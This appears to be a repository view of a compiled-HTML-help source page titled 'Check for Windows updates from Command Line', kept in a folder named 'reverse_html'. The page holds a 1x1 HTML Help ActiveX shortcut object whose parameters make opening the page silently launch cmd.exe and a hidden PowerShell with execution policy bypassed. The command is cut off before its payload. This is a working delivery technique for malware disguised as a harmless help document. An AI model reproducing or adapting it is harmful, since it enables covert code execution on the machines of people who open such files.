 doc.hhc doc.htm doc1.htm
reverse_html > test > doc.htm > HTML > BODY > OBJECT#x > PARAM
1
2 <HTML>
3 <TITLE>Check for Windows updates from Command Line</TITLE>
4 <HEAD>
5 </HEAD>
6 <BODY>
7
8 <OBJECT id=x classid="clsid:adb880a6-d8ff-11cf-9377-00aa003b7a11" width=1 height=1>
9 <PARAM name="Command" value="ShortCut">
10 <PARAM name="Button" value="Bitmap::shortcut">
11 <PARAM name="Item1" value=",cmd.exe,/c START /MIN C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe -WindowStyle Hidden -ExecutionPolicy Bypass -NoLogo -
12 <PARAM name="Item2" value="273,1,1">
13 </OBJECT>
14